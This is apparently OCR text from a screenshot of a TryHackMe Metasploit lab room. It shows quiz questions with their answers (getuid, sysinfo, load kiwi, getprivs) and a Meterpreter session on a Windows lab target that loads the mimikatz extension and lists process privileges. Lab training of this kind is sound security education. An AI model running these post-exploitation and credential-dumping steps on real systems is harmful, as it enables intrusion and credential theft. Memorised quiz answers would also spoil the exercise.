 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
migrate
Correct
Answer
Hint
Well that migration didn't work, let's find out some more information about the
system so we can try to elevate. What command can we run to find out more
information regarding the current user running the process we are in?
getuid
Correct Answer
How about finding more information out about the system itself?
sysinfo
Correct Answer
This might take a little bit of googling, what do we run to load mimikatz (more
specifically the new version of mimikatz) so we can use it?
load kiwi
Correct
Answer
Hint
Let's go ahead and figure out the privileges of our current user, what command do
we run?
getprivs
Correct Answer
What command do we run to transfer files to our victim computer?
Answer format: ******
Submit
How about if we want to run a Metasploit module?
Application
Sat 21 Aug, 00:44
AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >
THM AttackBox
20m 06s
Type here to search
17°C Mostly cloudy
2:43 AM
8/21/2021
6